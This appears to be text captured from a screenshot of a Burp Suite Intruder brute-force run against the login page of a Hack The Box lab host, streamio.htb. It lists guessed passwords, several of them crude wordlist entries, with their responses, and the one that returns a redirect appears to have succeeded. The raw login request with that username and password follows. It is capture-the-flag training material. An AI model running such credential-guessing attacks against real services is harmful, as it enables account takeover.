 Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
2 $monique$1991$ 200 200 4508
3 highschoolmusical 200 225 4508
4 $hadoW 200 165 4508
5 paddpadd 200 196 4508
6 $3xybitch 200 279 4508
7 !5psycho8! 200 231 4508
8 66boysandgirls.. 302 219 4484
9 !?Love?!123 200 253 4510
10 physics69i 200 240 4510
Request Response
Pretty Raw Hex \n
POST /login.php HTTP/2
Host: streamio.htb
Cookie: PHPSESSID=qiqadh3jp463csitm71u5u1b6a
Content-Length: 48
Cache-Control: max-age=0
Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Accept-Language: en-US,en;q=0.9
Origin: https://streamio.htb
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://streamio.htb/login.php
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
Connection: keep-alive
username=yoshihide&password=66boysandgirls%2e%2e